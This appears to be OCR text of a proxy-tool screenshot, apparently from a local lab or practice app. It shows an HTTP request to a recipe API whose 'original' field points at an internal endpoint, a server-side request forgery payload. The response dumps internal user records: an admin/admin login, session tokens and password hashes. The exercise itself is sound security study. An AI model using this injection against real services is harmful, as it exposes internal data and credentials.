 equest
Pretty Raw Hex \n
GET /v1/recipes/648f00dcecda6f0014f24dd2 HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Origin: http://localhost:3000
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Content-Length: 1022
Content-Type: application/json;charset=UTF-8
{
"sessionId":"dXNlcjNLNEFZMTE=",
"name":"Pasta Carbonara",
"original":"http://localhost:3000/v1/data/internal/ls",
"ingredients":{
"Pasta":"Spaghetti",
"Bacon":"200g",
"Egg":"2",
"Parmesan Cheese":"50g",
"Black Pepper":"To taste",
"Salt":"To taste"
},
"method":{
"Step 1":
"Cook spaghetti in salted boiling water until al dente",
"Step 2":"Fry bacon until crispy and remove from heat",
"Step 3":
"In a bowl, whisk together eggs, grated Parmesan cheese, and b
lack pepper",
"Step 4":"Drain pasta and reserve 1/2 cup of pasta water",
"Step 5":
"Add cooked spaghetti to the bacon and toss until coated with
bacon fat",
"Step 6":
"Add reserved pasta water to the egg mixture and whisk to comb
ine",
"Step 7":
"Pour the egg mixture over the spaghetti and bacon and toss un
til coated",
"Step 8":
"Serve immediately, garnished with additional grated Parmesan
cheese and black pepper"
},
"rating":4,
"isPrivate":false
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 889
5 ETag: W/"379-ICUWe5rOL1XFHv4xeO+EIGi5NvA"
6 Date: Sun, 18 Jun 2023 13:06:28 GMT
7 Connection: close
8
9 {
"name":"Pasta Carbonara",
"rating":4,
"chef":"user3",
"isPrivate":false,
"original":"http://localhost:3000/v1/data/internal/users",
"_id":"648f00dcecda6f0014f24dd2",
"ingredients":{
},
"method":{
},
"__v":0,
"originalRecipe":[
{
"userlevel":"admin",
"session":"admin",
"_id":"648eeaf1b82fc90014657bf0",
"username":"admin",
"password":"admin",
"__v":0
},
{
"userlevel":"user",
"session":"dXNlcjF6cDFtZWs=",
"_id":"648ef7f1ecda6f0014f24dcd",
"username":"user1",
"password":
"$2b$10$1exJOR8is2zhj48fIYjGp.IIXRFCQ.1PCiDzwRBBY15WiYZJxhhE
u",
"__v":0
},
{
"userlevel":"user",
"session":"dXNlcjJrS2Nuam4=",
"_id":"648ef95fecda6f0014f24dce",
"username":"user2",
"password":
"$2b$10$59FHGx1krpagZjXRWYiocOqyFrw84ES5g0qIZYnihCN3khVQWxtk
2",
"__v":0
},
{
"userlevel":"admin",
"session":"dXNlcjNLNEFZMTE=",
"_id":"648efaa8ecda6f0014f24dcf",
"username":"user3",
Search... 0 matches